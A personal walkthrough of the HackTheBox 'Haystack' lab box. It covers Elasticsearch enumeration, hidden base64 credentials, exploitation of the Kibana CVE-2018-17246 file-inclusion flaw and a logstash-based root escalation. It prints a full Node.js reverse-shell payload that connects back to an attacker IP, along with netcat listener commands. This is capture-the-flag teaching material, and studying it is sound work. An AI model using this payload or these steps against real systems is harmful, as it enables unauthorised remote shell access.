Haystack Writeup
This wasn’t my favourite box, and was my first CTF style one, and so I found it a little frustrating in places and missed a big clue that meant a load of slogging. Once past the user part I found the box a lot more fun.…
Enumeration
Starting with Autorecon we can see that ports 80, 22 and 9200 are open. Looking at port 80 we can see it just displays a picture

I thought this was just nice illustration, needle in a haystack etc, though this was me not being used to CTF style clues. If you download the file and use strings on it you’ll find a base64 encoded clue for searching. However, I did this the hard way!
Moving onto some Nmap output it showed 9200 was running Elasticsearch
9200/tcp open elasticsearch syn-ack ttl 63 Elastic elasticsearch 6.4.2
Initial Exploitation
Good stuff, so next we have a look at what indexes are available

So, two instances and it looks like Kibana is installed somewhere. I tried elasticdump at this point but couldn’t get it to work. I then ran a query to return all the results in the quotes index and saved them to a file.

I then grepped for various words translated to Spanish such as needle, haystack etc. which was on the correct path but the wrong word. In the end I just scanned through the entries manually until I noticed a base64 encoded one

Decoding this we get
root@RD1734747W10:~/hackthebox/haystack# echo cGFzczogc3BhbmlzaC5pcy5rZXk= |base64 -d
pass: spanish.is.key
Okay, now we need to find the username. I try a couple of different greps based on the word in the sentence with the password, before trying clave which is Spanish for key. Obvious really!

The second bit of base64 decodes as
root@RD1734747W10:~/hackthebox/haystack# echo dXNlcjogc2VjdXJpdHkg | base64 -d
user: security

Good stuff, lets see if that works to ssh into the box

Yup, and we can grab the user flag. On to root.
Escalating Privileges
Enumeration: Part 2
At this point we need to start enumerating again to see what we can see from our new position. Doing a ps it looked like Kibana was running, was wasn’t unexpected given the presence of Elasticsearch. Running ss state listening showed Kibana listening on 5601.
Compromising another account
Knowing from the nmap that the Kibana version was likely the same as the Elasticsearch, 6.4.2, I searched for any exploits and found https://github.com/mpgn/CVE-2018-17246/ which look promising.
I saved the shell:
(function(){
    var net = require("net"),
    cp = require("child_process"),
    sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(4096, "10.10.14.12", function(){
    client.pipe(sh.stdin);
    sh.stdout.pipe(client);
    sh.stderr.pipe(client);
  });
  return /a/; // Prevents the Node.js application form crashing
})();
on my Kali box and the used scp to copy it to \tmp on the server. I started a listener on Kali with nc -lvp 4096 and then when logged in as security on the server I ran

and caught the shell in the other window. I did have an issue that took a bit of searching to fix. If the connection dies for any reason re-running the command fails. If you rename shell.js to shell2.js (or anything else really) it will work again.
Enumeration: Part 3
Now we are the Kibana user, it’s time to enumerate again to see what we have access to now. I used LinEnum for this.

LinEnum turned up some interesting files in /etc/logstash/conf.d/ which meant that any files created with the name starting with /opt/kibana/logstash_* and the correct line would be executed by the logstash process which runs as root!

Escalation to root

So to exploit this we create a file, /opt/kibana/logstash_shell and start a listener nc -lvp 8080 We then put the following in the file and wait…

We get a connection back to the listener and the root flag, job done.
